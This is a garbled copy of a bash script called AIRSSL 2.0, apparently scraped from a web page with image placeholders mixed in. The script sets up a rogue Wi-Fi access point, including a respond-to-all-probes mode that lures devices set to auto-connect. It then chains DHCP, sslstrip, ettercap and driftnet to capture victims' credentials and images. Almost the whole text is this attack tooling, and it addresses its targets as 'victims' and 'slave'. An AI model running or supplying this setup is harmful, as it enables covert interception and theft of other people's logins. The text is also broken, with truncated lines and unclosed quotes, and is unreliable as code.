 echo "AIRSSL 2.0 - Credits killadaninja &amp; G60Jon "
echo "Enter the networks gateway IP address, this should be listed above. For example 192.168.0.1: "
echo -n "Enter your interface that is connected to the internet, this should be listed above. For example eth1: "
echo -n "Enter your interface to be used for the fake AP, for example wlan0: "
echo -n "Enter the ESSID you would like your rogue AP to be called: "
configure any extra switches? " echo "Choose Y to see airbase-ng help and add switches. " echo "Choose N to run airbase-ng in basic mode with your choosen ESSID. "  echo "Choose A to run airbase-ng in respond to all probes mode (in this mode your choosen ESSID is not used, but instead airbase-ng responds to all incoming probes), providing victims have auto connect feature on in their wireless settings (MOST DO), airbase-ng will imitate said saved networks and slave will connect to us, likely unknowingly. PLEASE USE THIS OPTION RESPONSIBLY. "  echo "Y, N or A "
redefined, also in this mode you MUST define a channel "
xterm -geometry 75x15+1+0 -T "FakeAP - $fakeap - $fakeap_interface" -e airbase-ng "$aswitch" -e "$ESSID" $fakeap_interface &amp; fakeapid=$! xterm -geometry 75x15+1+0 -T "FakeAP - $fakeap - $fakeap_interface" -e airbase-ng -P -C 30 $fakeap_interface &amp; fakeapid=$!  xterm -geometry 75x15+1+0 -T "FakeAP - $fakeap - $fakeap_interface" -e airbase-ng -c 1 -e "$ESSID" $fakeap_interface &amp; fakeapid=$! echo "[+] Configuring forwarding tables..."
echo "[+] Setting up DHCP..."
xterm -geometry 75x20+1+100 -T DHCP -e dhcpd3 -d -f -cf "/pentest/wireless/airssl/dhcpd.conf" at0 &amp; dchpid=$! xterm -geometry 75x15+1+200 -T sslstrip -e sslstrip -f -p -k 10000 &amp; sslstripid=$! (advanced users only), if you are unsure choose N "
echo "Y or N "
NOT to use -M, also -i is already set and CANNOT be redifined here. DO NOT use the -w switch, also if you enter no switches here ettercap will fail "
xterm -geometry 73x25+1+300 -T ettercap -s -sb -si +sk -sl 5000 -e ettercap -p -u "$eswitch" -T -q -i at0 &amp; ettercapid=$! xterm -geometry 73x25+1+300 -T ettercap -s -sb -si +sk -sl 5000 -e ettercap -p -u -T -q -w /pentest/wireless/airssl/passwords -i at0 &amp; ettercapid=$! (this may make the network a little slower), "
driftnet -i $internet_interface -p -d /pentest/wireless/airssl/driftnetdata &amp; dritnetid=$! xterm -geometry 75x15+1+600 -T SSLStrip-Log -e tail -f sslstrip.log &amp; sslstriplogid=$!  echo "Airssl is now running, after slave connects and surfs their credentials will be displayed in ettercap. You may use right/left mouse buttons to scroll up/down ettercaps xterm shell, ettercap will also save its output to /pentest/wireless/airssl/passwords unless you stated otherwise. Driftnet images will be saved to /pentest/wireless/airssl/driftftnetdata "
if airssl is not closed properly ERRORS WILL OCCUR "
echo "[+] Cleaning up airssl and resetting iptables..."
echo "[+] Clean up successful..."
echo "[+] Thank you for using airssl, Good Bye..."